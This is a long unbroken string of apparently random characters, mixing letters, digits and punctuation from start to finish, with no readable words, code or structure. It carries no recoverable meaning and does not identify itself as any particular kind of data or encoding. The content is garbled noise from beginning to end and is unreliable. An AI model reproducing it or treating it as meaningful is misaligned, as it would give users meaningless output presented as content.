dV;4Ls4~I6s~~}Ykr&sV0p^CWr::BrCUqs@Y^rJ+}qf{QA(4ppV}yrXuI99Dops-{]C5R/Q%SpAT_+Be-AWWX-h^X-p}7DrrVWy}tdf//hfNxy+^E6yuYFdyY)-Si0W}B1yuWVuOukzN_7AUhXUrsrpC~Jxu9u]JkxrxBNWuEqx;]w(]VBrtK|p|Bt+w|Ty9}6B9;nE9%wI]|Irx;%r]:UdwrhBEw:BkyFr0;WprNxr^KBVI]@VI(nfEUSN7tW^~w^qnkd^~u1rEsh^~hYYfwtSE@Bx~w1^YE7^ITOu_hfrxK%^~{}^7w5rE@/qs;:rr&xk71+^~A_qs;9^ECek7x@^pYDf]Y(~hyI-+_I;7h~rk:Y]{BRB)7@ru|Kq1pFhB_YyddJkWVFSK:w]{7Xr+eRUSWDw/9(C~xUY-6BCkqFfsA4z:u&s]i2N+r:|Ox5%Iu(hqx1Jr(YN9|97IqR7swez~Ez@OWxKpEx(rrw^IrRWIJ|ppJAE:rd)}uTYI7oX+^]4z^WXnWr/i61T-9oYUyuN6r{-II}e6ES5|&|YhE^AsE0]IC-EJf;yE^StDu0+Dr59}IrQRr_RSySF&&x;ur}Qi^RVu&;^OCSU6&YnOIX0pu@|IuxCDpp@Dr4ySBwUC]wVB+|n~NIwr]N2D+)]^2ApRu&I&BOF22%XJSzRK2{~^2R7+:h_J2d/KSENJzY5n:2]D:1n:S&O|:1(z]1KzhxXn:K@:~KDsu;9kSfqpqzhur)7&/Rp-xOC]DI~iTIh5yWYR+sLhfqBRq^%kJ9D/}2T&^rqYAU-wJR@pB9s&]T1f{JUR_IO@;h1X-+(eJ40-rI4CSs1&pr/ToC@d}BX:rzBiprB9Y1r0ri+_0trT0trfSryrOzA7_:A)TJpIrpwu^rLN{2{BWSon-rydErtyTWR+{CynyArsWIyVWqSi;E1UKE10S~KJTd(-rzp;Lir7L-KT6inUyrXW~~e}UENxWp(h0kq9iD-Opr+0Lrynf2N~LO{}+uIsJ@A_Ro;^xCUWh+@QA:D]%:5whJ/};dX@6UK]LzXW_JK{BIh6%KJ/LWUJ;n/sU~fFTK5EY:_SRDIs^)dn@X{-5{fXdpk7EOOd]9:hCY]hd{u6tQxpS{I)6BxAK/-97K_AT]Wr_JfVTFE(ITUDqVpxrp(&^R6C}{fzN+JS{QJQLxry-1rRE6rxe^W}wUrAX%ry{h]TWY(yzxu^sJy;i^EwEhu57nrwD)LRRtLRWfzD)^rSEJrw]]LW&F:q&r:OER_yUSOhNEru0oS|e_y4;Okeyf6;k%u4Tpi4z@+;]Ip~JLSC;kWEtn;4+(uzWEEinAp~w:YOy_Ek|Dy|N@E]~%FutQrrdSrx]uu@;5EwU&ff4]qwr6]@)&Y}eV6:JRB@)-zI-Ekk&pL&f|_7K+2u]XS99eTIU_Xu(|_7d}FKXS5/F2k)-kp5:@JRD(Or]^7DD7BUOtEihKhh6tSx5U@~-QqI-L1:-|py]4}D5|O@rxrp)Luir)&dr6|Kz{pxO:Rw5L5h)Qt9_&Nqkz-0tSOVx^S+eYNix9++eAyrV]^DyYSou|1T|_^iU-6}E+rA|yCpJE/zr}ppXw^Dru)wuD%DRD%Ir{A5X]6rr{21Lw^IJfSrXfx)wLdoLIip]u5p|@{dT&Y^+]&6CqdDrI-uVqWIfwu)xykqE(JDLoxzL%007CtRpf}9Xo9]OoFzFEEpuRLpu/Dt2E0DDwFIT@ep&&|DNe6SuS@w+UI{2)dVx}AR]f5|_0(0DV|wdD2J:TV(w)YK/Di5VJQ@E(@BNyt+T5)V/+t-9yWO&+{urr]wn(TyW(e4^Vo9Ew:fy|:W}u6w^RSwBryI^p@Dr(IKErfwTUNwXk;1Ld@n0L1+oAV|:n&}J2_ITk/;-~tUIus~B-qTF-^q-t:h@DLit-OoYF]{])Fq9yhxB{(nOzCJ{6AKDEF|OI7XOpFz{d~eTqF]J{f{syf/9yhxiRNFWyhxD1R6YCA(Y5E-^Dodi00Erx-^L5}_;L27Koo){rxW~px)|E1Uouw/{fI2r]T:kVSYyIV249dJ5y:0k)~IIpUuWTB^_r]uprWr|rNtiDeYFArhrENyB@29%~y@Wt4:pNznu^prS(R9~eQs(BzkrYrr7Rs-pE@pkx4-p50E%k2-9)DE6Xs&W(4-pQs-S|s-w/dIS^@~V+C-STsU;_xF@24U(x9U70}Kt7w&^4sU7~_o:{Yo6fxh]AOW%QDU||xFJ+khALB)1fD-LwELhKrnNdr]Wuw(DJ}1t7rke&w()1u6|iDW)REk6hLk4CkV}R+DT7;nVJr]@(YVsIzX5N~QN9:CDFq&FuwWA^r]p;49NwWt]9(yLEANfs49z|s&76Dxt709z7wiw/r97uDt7urtko0wNi@0TYLkxKu/h%T{6+TR96ruE^y]dL:xu@pq^_^UW&w+W2F)2WDIh(wwwDE&Ik(T1h_;VB}RV}s/E~~2Xs{IuxJYoB(1EwtrFk:rrSsIut^{ECBB&V:Dr0ITuC9O&|-rd;N&4;srw:Yq}sLQhy}L@SO;@W]RF0F_@Y_nnNB{@]IYrW{NnAV;nBJYDOzQ@ik{F0{Yn5kRk9/InB_;2^~_DSLY@902F^d_nIErtzFsu-k-@%%Uw)SsrkYpN1~fxtUFiWz-;5rC-CNk;LTi;5/RuqKAzQ9fkQW~9(FCkrt&xfYFsd)19|-K5so}oT|rOs/pu5xyy~KNu(ODW17rJD;J02eL0IdS|&Tyr7CQrtE]fwKiRLdrrVB{0}riuwhfL-:nr]TdLBs:]xz)XInWdF@5UQo]Br2p^~_I/Dyy]9|rNY@pKizpNYsrfd(+rALuI~WezT;:&t{0DBWsF;tQyr~Krrf&W;NNON-5BiILDURE-JqzppfVpVLiD)Li);~6SKJhrIE}EN6N/(TArfSuWex~C7uRwpEKOrN20ere9/9zDNpz&/k~&fSzeQh7)XrV7/xWW~h(S7x)9f:6/(T+)fpU/QYnD^k-0~Spq6FB]f_U0fsB:S2VTL{6z~LAyNx9-xDh%I(hV-YyBE2z{r9sw9^I+/i5rD+9ss4AOC2&I-qCB+dFqy&70B5Uo~}%RAY(tqfUWrNT{x]0|;5u_Q+@9tDuB7d:5_501Y:_XF%oSkhw;:I(hTEV6;_x&e/|)hrE;rxOuo1Wku_:x0kTdL:^TWKesOBrWAr6BJt+zKW6}rn(titFq@BT5A2A5ISip@D7WFrEo~K0;Uf}IVr]~JL9I7xxd2r9W;r]W]wC(kx(%n|rV~w&z0EwAzEBpy-;])&X~T~5{(V}(7zizx/-ur{L]t/UrArwN~wRI+r5^6sdp9sD7/s4xJwTpt0E6sEEND2Qz:{V7&wDx~/-@+/^r:/-dR_Yo+/%DR/-RYQ7kpU_N%4UCxEd:+e2Yon1N/{5|]rwLp(W|9Q/xCBStsK+6OLUpoKeWW_i7OQ/9nAtrn;)^}z;i^p^CqSUr:BSr6IUJ]qU+]Jd5dQN|)rS717/_xiXw)i0F}SoUE]SVr{67{pe7{F/;-yn4Q9|0Ap{;i+k@2DewsDJsI{-+~|q7s7Ou9(_K;p_1ToO+~p{;whF;]U_dV^wre{rrT1DSy;kuhKwNX4UpkxwIpINWBdE_EExChrhN_rpIWux~D:wxeDJI)tETw{Bi2wSKN]Cxiy6~+Ioy~e^9RDf(9)o00uE4nhr-@)hBY{ek~quU;xIS@Yw2rnCE2CnIXBtw-hDR:6uOT)uEuD{{EhEprf;rp{t]^u-0xwFOxS@oL:}S)U_s|no{%5A%D7x^Ixrr|LW9;uWJ)K9/%pWy+6D-y(uEX7AI7SyU~@Vz}%@)e2rOu:eW~F@//I&L_yq6~L9AOsKBU/AO69{xf}-NYe)p]L1p_unErJ;6fUW5^|uBI/p6BpOkkouE7t22r-+-qtC|oL^dKw1%zTSB6|pt~K]f/~wx2|p-~RQk9]-qdJB7}:FT:&z}d0^IO|pQ{V/qOhV-%rppRF--yu9ySk+(yDTw0|Cww&~@Wu]wFJO0D0ss~~WCCSJq-yxuioyBpW{{z4Crp-6{;rkeS9LooECrI9pIBritExuwrLnn]x;-/VWIrpn&+|ruSkpF]Wn9~]pSpLCCF~ihRTJ~WrBih5R0pqx/]Eew^eShrEke&@+WOJr)f^uwwzI--B(I(ph~D+~/I]x]]~n{I(x7//rL-ydVTBrAIW%W6uwx&-F{y(B(y@]d]}F])5&Os/0EYS7~npV@u2we7WwUtd]]Ou_^-):6rK7;dddrKyNIF6JhW9:6zVn|7O:5+Cxd6FpX|sx@R%drk72(rf-S;Lp42kTh5rz9+wL(OKE{(z40Et)KT-w~kXFxsQBA}0]zE41&xeU9X-f+%k}Bxn1WoTIp)Y|Ur((xxdypy-WBrpDTh/@SSzx7~^oqoL+V~~rIp]/DNz7t}:I{]{DQ^uuywt+{r9BrDLrQBTwE;-DWI-V-hC;hx%VrKtW9O}BrpOEOew9;%~OBWK+zYtphhFuoNwe949k_WrE9^rrunotu7@II@e/y-irkDXpIxI(WVxprBL(hfiSxT(p^V~z+VBF~WVw-rkVqCL}W;d&WJuUJSn9SBEkB@{;I((;Bs0~h~fYTWx2k2F_~(U&-XVWhDDwX76VyswqyyB7)5E]IzEter:JJ9%BU^^:^fn:z);AzNwfW+X/072^~TThRutAtV95WKU)9pw^7i]h:K_XD&JE1zJwAF}hE+wD&uT692-((5S(AqT^RBKx)dp}U]w{YfLqQLko^DDT252C^-Y(]{6uSxKQWQC1iu)RU)wzz5COx0LVrrfy(rE]dN9%zDO&SW&&Q_xDCWzw-wxWRk_U2B4k;Ywurq16L&r{rrLTIIqedwr](:CC/D{f_Iyu&zx;foxWzupOR44^UD%didr7;I_Ww&p^p~4Jik6upSpWY+rxxVDprISWr~d;qxIWSO~:VYhruS2VS:DU-BRSWpOeJCwEI7~6)kdtTUUS0WE@u(k+7KxuA0rpF1^~prR/DreYELr2kV|hU4nKo|e0f1hw^f]IhhOEkFq6]{7q+AziSqiqdxB:uf|_NW;rr;ik{oNN)(O0iourK6R]xN9f(IS9@zyfKAp+VQBzAOyEntw%ouqs(iWQ5xN;Lxpneu}-(hexk(1T/Nrw-p92Y9{-n~{E(~n+X;rNC1Cfu@OrXBSooqT;-+(SDXr1|^pX&V~p|@tkAnQ%k~N%re{)ueLEFLRqs:~%VYpkReKpe@:6zu2+(E_x:+kNu{4XpuQwoW-dru(Qf;I(WJkp;F2hrO/{5xqVoEEn&ur4NthuuqhWIDpuEJ(|rkJ9xF2~~9:0pInprIr{xWEyyyzwqd4EE|70rr{IWrYL5YrENx^u]zIDCnhIETUwo(E-6^hE+xURzwhhoLT(TzBfwkE:BUp)wBiIpE9LWkQSkyyIBO6ruNCpEANo~hSfD|Ck_|EXTqzrB6yJ^qr+{2VDT_I7ttxE9TTu:)fKz:4%p]&t-Iox6nD(uxTpAz&dTCxVIS0()CV{~0wh;&Up|^{{WTR9-rQo6A2;+Reh6]E:o2p/oyw/+xJI2A-^pJ7h%OR62o((K06Xr_)Kp/Vr0Dy7Wx(y4]T]Q%W4xex]54K1Tyr-r:d]y(~97YwtR74IOw-(uxDUwTCryp1Sxu]W5kD6:]hy2:Eqty|2p]pW)2xu6{rye^0zN9xuuF)Dyp5(Wi&:2;rw(QxBCwIqrY~OryNV_puQ/^yusDArI&5xEu@UF1Tuy6pV|JrwC+rhr|6O^SN&y:tKL6EeIYprNo4hC7oxfRqSk{yBRCwdtxxwti)Qx~]RIO-;SWk}N(euE;rEBT%-qp~oLxS~_LWq2JWqtJB-:hO~q46C95Bei5pCn~z|-qh~n2iAdeEf(KNAI9J_ROk~AAhN/s;EkFQ:fCUVqd@BW+Xf/;dB^YJN(-~A}09LA~zh|ET1%O5SIf|iw%rK4DurEN(/{zoiL54TW^o+@|%D~nYtD]-kwt_k4I1x&_i)C1QBB|w0UBErokL]%9rr-|irwD;T9-ixxhr|67EurDF6uCN{kQD/-k]%{4;u}%psu^yyy+AKOEEwN;rukSCru_drowJ;JpoBeu(wk{Cw^Cw6EzY~B@-4K0rdU6ICV6%rthCrEBu~^E+9|KpErE6rV(oSp:pqiBS^BoS~p5ruz04h~rQOp1iw;%@NsA:WWLsxo&Tx~zry;zBnk--(DNWu5{r0xC|Drp2Oyrp{Ek]eIRpwk];op7%7wLo~I}}CBfNT-hi5;y^Xk0~&rf;nXLp-RRwWKLuX}U0%I;wpS]9rD@_9ALfI)On)9-~2SWu^~7RzAyk6:}@7E4R9z;xF5:IT+oK2pxF7O)wWV(e9eUY-kLTiqO@QnICxy}q;q9tN5BIq_roCXqsO6D~CYWBO{NDzE/rUw7)oDKE7~^hx9oy)IF]47u1fwEq&kFzeRL+O]-du+^4OwLp]TUSkLpEde;0;zkk9(}&i|pJ-DiShSEeY^QWEwfu|kwetI~J;{rQd@or9+1uuIy{)Ed;NR~2&ryuy]:5Iw2~r+x9R6++WLJW9OWENy26_xKiIpCdLiN:OJR{;tw+i9^C/;17fA6Weh:rB^)kVIu;^IoBF|WW^DkEId:wuw_pppDR1krofE+DUh}Jk7~Y}sDFXzhQhtk~tFUV5;r)ywRW;:RQIzX_oSSs0uBnR@p]^R);RqIVzCrXSwxr;uif;:;tDnw~77Ru&^rIWzXxLCXLuqAY@9BRDi:VEe+{~9^z^x+&Irh&rz{CRr5Dwf;7Rr^1@u0;&VpN4|;UCrSn2r^CDpBo&9{FEr5]qf-kke}s|xpdSUTzr9RppuxNxW66wE6ICrpTSr&/pBRODrrLIr_}S+9(IpRVEwhIpr:^Vf0COE;irW5rV&4WxEwFw]4A}ISeCYkNhBynpuw~urk(ir^|r/DyTBE@dJT~~ECAkor~FDxUNO]R5Iru{-9:OuDUFDrU_r9&@Ir;_NDBRW|USWs_VQ0|xBwynqruDBRA00sFwJIUYLr;/n@]oLr]/0Du/-rNq+kWSF^Qs(VWIf})wLVeiND6t-i2Yq0Y)VwX(q}-I{EY^LA)fUsw:Nsk:BskrIi:9O-:^y-J;qC@QOs9]o~^)Qrfsu~R&(uhNO9/nQRDLf@ANDE:iLkAf}C_s-sy+T](t@9;)0rNzBrEixu0B%rY6px%(qA59]]51yp)LyDI7%W]K}S4LIozRFiwYR9&fW]_R]B0FxuW0:ErS(D1NfI(0Iry7OpEhSrrwSr-iErz)QXQ(Cpr61nrTKqr;y5rukz]s)6z~+frEwdr6yJyw6}y&W@Iw;kuxrWAY~iyurUIwkWu~pTru9|xIWhu}^Bf7w6B]7;rE|Lrk-WrkN9r9t{u(w}x9)uxB-uxBf6hiexrxY:pV7)hp9Yrk~}p4V;rkDnf_B%E]YCup97u1YWr9&;IWY++x-X]xCSx+hok+f-EO+oUQ]x(Uu@r5OQhVF_p-2~NQsV(u2whD~Rr9OVhQdSqW7Bx&pI]SLnp-~1x&hwIWIDu&_4hA2w~ADdWEQeYrQsfS6%rwR/6rC^uUSprx4up(Wtx--9-+00p+qAruTrh/1~f0p/xNI{fU/FWX5^xur%e/p|hpr:)AV&{pyrDi9DEEV{Dpe%44Cp5iuw4S&y1Aw_ppdp/Urr0pyq9E~9iI7uJrhztV|Xrr&~zSr|zIus^pfsS2uDA]r~pDu)xVr@6Rrr&Rd|-D+]|-Yw0iuN(DWi^phi_Rrx0Ur^yprhzIIBUihpnEE67DrrWDh09++&V&EqFih4eCuXUpVCkhqrJVwnd&EIK~us2sICzpd)IDu^|DYo{rN+BrE&}wBun:zw%}r]Np]TqdzW6xz9]R-5r-6n+~6O]u6o0Ezno~OKtozBfI^t|O6~Us-K)Rxf}sr9]+kzNWO00]k+DCk)7xt+inxdpE^OSR^2nDu(OTxy0RxVfD/nqAQpYd_Ippr9yXBWxApW_6WOsWpi^eEz&&^W0AEz)(_+5p%w@o-ET_0rCp0T{SrWzf]Bs~Nr:Fpry6Su/Y+]Xu6dpSLEy6OnwS-utSEr{pp|W/Yro5rT+KorE_yRt:R+wXLrofDIoifxN;IUEh-zEC0priIr-yxhr~Bhr6i|IKWhEh-+tu]I}diuyIfrW6Ir-zhBwe-uW@quW5IiBE-r~-pWUOrrUTDrUInDB7pp+5;rA-0x)wr9AKTk}SISI{{Wf/0u|p_~wpK~u%EpIULUpYFp]|{x+JLdtFYJUDB|p_%:W2uJ6u^~h@z|L@%pp-uR2)A@NV}d;BEiJrihpQ}XQA%sJVF0+%Lfp9eDrEO&zSieO9zEfU{I(L^~W9T9hQ0Y;qznYUR:yr|urk4npJF4y(}|kdt&r+w;6rJ/~q]dr1:X^NQ%+U%Kzu1S]puYxu99hdsL~Usfrzuir]V~WD+A6x6tOhR7q(zku:7KrT|/FrpTuup0rTxXST+Iusz@y6+x+sJ]::Y5(ukErref]EyJrxdeEe0(xYfTz5C5(uu9z5@zrNVTpi{orw(;rkeEret{W~]y~nA/yisiuF(Lpk(^r]dEryX6O9(rr9sN^fy2xBLN(V6x+ioUU:7Tr9oOJso%OIkuExX7;Ap~WxxxrutLx6{wO&:hL&eNuXe2OULuX/_4JD7}5K_5+tzUWh_nYR9uxD51q1kEJpr)J1k|}^_nf~x(;5r0(pXyqt6{d)XE@Vz({)_D5Iu0CIrQ6)XfJ5J:tiA699Ur(pxNL1XLNO(_N)i^fDX_N5XFLti}izLJ)Du@%pXFC5xr0-J/|)rs]Ar7D1X/^1Xf1oUOY~VXkhx:FpV:WA9RQ-^s5^Vf90rk;rrB|5xW^d:t9}Wix~D~QxpR^(DBQtd6^u|qO)f%6IFALt&d9dS;REwh}p&S@~Ii1Ir]EU_)e@&i0LSp;}r|zpy~yiwI{rrx^UBAk4rr^]rQ6D]6~h+xOh+7~qur/DuW|)uSyUq]Xr]W/)2&+ruOiK/o(%pUiVz4yn0h~;o~Itp-~V(y-h(9fYz~qSSBW/SsR2^B-FkhY9WR(0-rNs|zQ9JINr0yfRrtkwrr~7Q^V|fu6wer6{(1ke(yCwo)_hrC^ytuq7~2;kCy6+E(SKrr9LR{6yewD/Oy6A1kVVCu6;ry6^599XzR^2/rY55y:+L(:F/r6r1kB}Wr6US{:+](6K4y5:(~6DerCYR1/C{(_{4yJR{W@)qVYo-WkLDzYD^Ik6oW]d5kfuK00k~5|T{nXthtiE~po06y]A%}DXOr9C/rtNU(WOI)VwIE9:~rKfxq@6Kq4y%AR]^ru6tryOrr{:-S{2puUuRUKT@hwN~6rdy/{Nw/uw_&OxwSBuK9S^~EEO-@LTUu6ouuxp}x)])6x9k^@oAYD^)WrwX:V9xSUE9fxFx{kf-DTYokS]dVD]y+IrIiuLO6zKeSzKy_rxzn:6(wEWe}&9YyDw5uL&NNuXx2rEiFxCsfkCq9tB:I4z^)Wn1W7ttE)+hEwA|SsAYB|+24;Cy(dVA9:RBOA%X7;QCxS:-5@tzs)VpKwVCqrwhiuA-zU-D1]6qQxr_y_XC{x/D_DWdA0+|+r_s162o|p%4)T2ur-D-Rrz5(ry+E6x5Lu~Vhu)_(2NEO;OByFw|iLT;&r^%iBxkCxfBI_:Ex~:iDW62e:JEy|;yiT+W~zI+/t/)yfnuT{UYW_wr(TVdhI~r6}iw|@(rTSrrE-rsupqRx4uhex]Yx(DI+udhC~B0B{I)AWyuSN+OE9J0i}x]WC6)A%yrs^rrkWy5J1t0CkN+_|N)zExE&76W@&RWKYtO6hzRnIo5ofsR/~QYkS+}}zfs/:f}7Xfs16{~Kq(T]+Q7T92^e1FsTY)Vk%ft7hQiQd~ozkxz&-Q9N@h}Ry_z:rruiyIt{hLp-IFe^eIxxz;eO1DCO9k@xIpuNCLVY_4|94re6{_rhhyyhC{rhspsfnf&I0p9+p&wQkA4_^Swh;S4p5+2zTQy2%Dhh|DrJ/z|q6ruSOurxfDoQ1FErifr6+r/Ds4Vi]ieFRi-hW5pIE@S]Q9dB0C0~]yC;d)n{|+kOfi&N}LOrQ_EE&R9~NENr-V0(zJnhr:C~]22u~O-2q20SIz(fo{n~uoDu-F;LY:6o7/%W{{o;CQfpw7iQUdY_x-2_^dX_^(2hCw{O_f5F%xBrN_XB5yB_:UD:-2z0XRT%JSq6SV5F(ydxnq+C@VErE~(rS)C617ky}KiF62NI)Y{{xuJJ_n^IANpr+];Q2zu;y]{;Wqi+4]z|z2K6--pfW{D]RUkTW2-{WeKBw0t97D0ru+sr_Qp+~@spuyo6kD+pEr0yz:]p+_oNX|LrrJ-;/rtYBYyND-F(|4~I]O-&qpp7Q~zdSiEwikiIzp|JDw:;(kI72DLI-VI4~Eq-LwNxrp])52Uh4|x(uEqS(wpFKi;{tkKdsYU;EIB0u;;TsBS71Oeo0ISeKe/IU97xE5Yu9:;+/4;5/4CQuS|y)41}LfF2D1pFwpXYR-K5kTSiB:;47hQRX5L&o-_uouBer9{0z20YTN0;TNJeu^YWU24fnyLoBpzEx0oEyDS%s66r5CW2xpetIkQ_Tf]+q:9-xwi1z}w%I~4/A(w4^:]zuprY+dueUF;o]F|IIVtwS4EFw)9eSeDUsI/;1q{%AI+TWp+V0q+sw^E9IS9&+w&Dt(k^NKxoO|N0EBW}VnQ~rpFD@Yo+5/Rh@/E04BYO%;EsrD{^Tys_:Qr|Qw]41Fxw|r04{A{0IhK|y7~oNp/Ex7/y://e5FX7t9/wV&T1YysKOY9h{I9FBRi1dYk+uArBsep]uXoiNDo~i)K}V/eV)^Cf]LrqXe/X-xQL5yV(@B^QISfi^_1+zRe6{;1({;xrA/+~i]hhIdWpph(2zyWi]nY|Ddfs(Bqsf/fTK&u+^9zup6-@Nw;whw9VI+5&uD5IquyCWo74^o_)pJ;Irrkupr7T7w+{)9+T&++I|N4-&N9Cp{;u06+(5y7RIE0N0B@x(YDyrtw4q-74R/;w~CEFy{ekeTekohkstnk/DhxVIf/J~:R@yz/10RN9h0@WuXDn%9ExE6^E6RWho{x7wWVww]up0)9SE^Je]2+W%~xVs0V(^TUU{/t}/x7xp4OL@);9e:sy^4J{%7IWyz9BOBoOE/uT4(|+:0:N;)N7oD%A;w6-zJEu&BByw4Dn{Vw{kk/(J|1Wpz]7Kp&(L@5(0e9Tzy%kN6tF0/kB4SRULu5ox%71WW]JwqCKx9ppOOtLw9yu{~VquW0Vt4yu/k6TQ5UO46Ex-zd@|SpB~d|p+%kxOQ)E)WhIFxqDJhdWrhxD1);WzEpNVuwp0d9V|IK(rwI1E|~XorTt]ppUEBX2Dqeo1Lkt)54pD}@/U2xp{~y2+p-])641N20e%_2@hx|O|1DXe(Ddy~w}A_7Oo(o)fiTn}skqyEk;u+e+R@^So|/AE~~&hLpyrkLwiI0S(qq(iw~%LI%u]Wz52SoBDR47|B6xiVd;z+zrzq}ENNJVh6AA~]JuA&wQkOB}~S67&ukAoQF;NNWo6qAqJF_d&VI}u{ryA(k-RDqqOUJkVx&qIzONfwhu]VVkxkk)--~W4QIBW|zr6~0@]/{zE^UOOQByuo2q9DrpADnu]E7JwOEDW]w}@xppXfVktWzke-hS-V-nwuwRq|EzwuOR:LEdSkuuhCRr2~%~Wy;(Un{WY2wsqI9|t&^&fYWdUKB+DWeupuzw)^)7;NWffhDu1/yxWW%uQDQE2IDd{oVt9udWDDJz(yIoTh:sf|SwxpeeK(nqu;xioo0BBWDt+ri|){oUk]W@EWBS((YFpi|xkzV+;t1NKE~r~ppE9]XueEkDEi1xzR~)44BqEXk/Y^%xK/QN:t1oh9eViuX2&WV4r-V0|p-p})NNRXX&A{p;NBB&&{0]-oUX&|C2w}^uN-tf6]}JrAekqSxswQod|ytfNqpL}{07B&~WAqIfhwe-enJ~dNfi^U^|-A2YUw^49@DkB6Nu929V_(p]{CC%p4Rp_Rf7tU+iKISLBwV~DKuCnDNzru~+nKWkO4qe1~p9+k~wf;@nQK^JT2OR:|C|)^((eN/sSECWWuwQ6AoWzJ2hkr4U%s_J75];OrQ%_XI16wIDz;eetWuS]0yEUs7oCp59Lx]FIu9wWSryY0;x9DStBWowk~K4){UTkk+9EOWW(p^YLi6yisd/RwE;4)1/tyIDTu6VDo4944EO%O5/||QDXRB0OfO94@T0N(/-C7p4QX9&&rx;;yyA+qO0nx/q9TkI/~)nNU&n@A(LF2Q~{S&]xIV7{YyOWOAiuzYt^U&X1xIzrUn^f/EWwI]EyUe^6ud]qOph~IIu^(]z0R^12y^0|D^r)Enhu5zEEYW+i7~CwSEzrO~rekprVT-(EEwsCrdYwprI:So|ChWyUwEEkuFpqw9e/kWI)YQxd;X6@Cet9:RCfVDDDy2ErE96xrY~|sEkUWL~w:-B{|k6rn11Rw]f&OrrodozD/u;kNJ5kx)SWs;5S}oW1_V-x4r6ixWyxhrQtd6YROQTrE_zow/}S9i~oTu-nICqT%VowDV]W{6z45Yxh6D{BrQO72QY]nEVwwu;C]h:frI]KCurerSex{hDRLq]ir@xVuWSJiu:T|7sCqXt-sqzNLrU-|:EyERXY_xNIuqqiOD}N%id%yC-{5]B;^y5Ei]dRr+kIQy~2Qepx4%rEJU7F|inupuSxd9IS6u}~prX9TSr4Lwx{Qp%xV_Xiqe}w^yEzIIhN0-SEIh^S4|}X/Crh(ou^:dVrhDo+wL|-IJ0zoWrL}]EDV|Wx]rX9wu~JDks^io|fq_W0rdT66(|n}wWpWB~R_;odO2O6fVr};61zz}VL{uA;W;zy)}{EkJ{OOw}_OBIUuE]ywXNxEot6uwwWWwq+]+QI1S5ky_X+9us-w_QpJ69-;(J0yJCri~CUiA{r)Asy^YdK-Jr_|+otrw~DkhhXIuxWIVrSE257V&~nyzuE-nI~z%)RVWpQE{t+5BxrI@]CY}dQWpBhhD&w&2Rh4qRz4r]yB]J99%^F{I&k-ytNUh}}:1r{4@Fp}7)WCLeiW^4%K&DFV^1+4SCN+yTep&iu6r6WhLx{t4Wr1/R@o+IEBIWzAOdrQ/@x^TE4^+S~)V^e%^i)]dk-4(wtE+AWouz5T-DOd%rD-~ix-uD6r)kI)IRr(+Wzyz^;tp16;u1whpXE{TpBNyy+0ipO:S^WpJdixAB@9T+suX7i^E&qN|2NKpX-xpo4eB:y)Uxkwy|ipxiuDpi^:(-ORAry97ziNB0&DAwK_tC61p-yp5@:FEkItEhRhU9yoSCX76&&]Uz@S6NuKWSsk(L-oSBq(SYxDB^UVLw{h5]nXpN6f@+6R(QB+-JEri4rBViYfCVBE+EXq]X}uLJ&A1WJ{E^BDwrVVf)6z%4o^qU/BoyR7Ef+JW(td_I|J4iBwi@RFBX%u@SUJtsqRnnA0uhE+4FN2wpi|-)~IrwNUSERxKkuEIEp0OO9I;94rpw/&RW(96rrwuE&A9}oI05x~rr&UNB~1_0_@L&}&hReuIBd+o)C0w5p{u(-0J{(hwh(0{iE]9LfQC)wirBfSX}5(C2%/d+1]-(ywrpK9o^D}knK6OpN_^WBdYVuxyS0h9pVhRRrSBw5dFuYex{6AYROppRryOfD+xWEpxUSF75h;wo1{&AC9}(pAinzLqr4~tkq(]WfFWdKw1(yVn_&C2JRT&h]-xAuddY;xzQ27_N4+BIorpIeo(Jf(2F(VLWRq^0R{T}(Y%W}1-OEO)Dk0]qurT2LTqiC/J{{:Wzy~N:ExS(/Vp+_5+(L74Lud)/:Wt9;V@B;Sh+(KIT^fEr]y&/Jikw/1Q6dtzIuqJSoUWU~+0(JFt:yJ/i)NJW^E^y2hIrqR6E2Nx~RNo;1-(Lh@D7rhr&SDJudN0(AzXAJR)XLwJF7Dr6L;DQdt(okO1S_;q)+B6QTrWS|rLU5/;_yK5RE{J^eFpAF}@wXBVyBLByEwEFDuuU0Riu-k]xuE@h9|LT]ChQsw^})opT7L7hukEFuWnJx5W1hX()sFCV{UonC7~N9SukKp{z90oI-dQDS:7R{BSVyV+Kh0K1nFpFhV~6wn;o2T{KXy{iXCne5+1Eq2+TrR5Ox(/T(o%LwnIFL%2Q4{/VC%xX}{9J-sTQ)N;t2Ur7YXQ9-^eYSin]LxYxd9(B9QJrVWh2AJBS]EB@6d-idi+piiRh6Bfhq_-^S(upT_o~:0{~o&^ENFBpreWri2LIC^WBIIpI@;{@:rUDINorWhFIun~s6(B2hVqrTw(]y}RI4prx_^{SVLSA;rfDW}6xL{~I}r+IN_Er%]pIz7~DE4hw5_II%0LB%@O^EffS(t{iXJ~p-6h6xwUxs{prxFL}Ve}kt4F2L(D~9oJ2u^R&4r}s44y6+4h&RBo9rs0I7TDqpC0p7p}}p@W&D~}Ry+(RepQsTAh&u9BVBK(&Kzf|KN:90IL7QTIyEEVK]%oB(Bet+4(NExUQd+-DES%IN;ITf)KuIqFdB&/ufuryh;wCirXDA}q2]uRVA}67-ITVB^ieyI|(r9I_xrwihJD:pU-e(rh^kyp6Exq^UJ-s;yoEAJwTr]97rp(Nryz9pxf2fsSi(;TfEr]wrrf1rFw}kE2N+EJ7zw@K]]nI]]nYEoN{AY6_ydTEdwktrrOTrnKOrz0ddE;EreBnuu|FpUK6rn1XEf4WUK:f(rx/uB|)r);xrwL+u_LEf6xn+A5fr1{/U6QS-_y&UV(u69eoEE{0+S01fDot(|+/^~IikWs4(Xpyp|6+BD]7Y9;xkiA]rQAW-Bsy(Bxqw/6WdW(wqR6wt66wJh6A+R(/eTrAJu|Bwh]i~CVJFOe4(hU4~C]sduE/RsItCq7K0-pt/}q(uAk-NVfB}rNzusIBR4E1:Wk-s~6nWVdUikrVQi;2JsCWtDp-Ch9pQrr^_iI}SpuwzDxu_IrRJrf{NpBs(9Y~KI9uT@u^_pS;~-YzW6zC2op}nE9:s@uK%R~YoWYiVr)r&^zC_]Yf~p9/_ohyOTu)qxr6orY6/r~6zDSe7ou%4RpqYO-YE@uIsrrR_Ir+L|r:Tp)6NkirKTrds|rNDkEhYTW7)^i;eiWU;EtL~|S6xnE@xDA0/^]re2U|(RAK;B(xYThQu9ui(&]w1U/0^]z+osWi/zqwuyIU|Y~}SsLU0oB&zU%w1X0RyfODxfRU}CUS01OieTBDNI%&yu%6I10~71f4yr_]FIQ0xR%Er~IBEBA]D-OrV@6W_Ny&V/:WL&;O9kOI&kWI~D:i-^^6dA+Oz+r-+/SE;AQCi/K+fxpreF]pzADqkDFO;f;VxiA4JBID9_O&7@dW{}i+2FKEV^E6LT]~k+k&^r~o%O{Rr&hp:)+D%B{Rw_0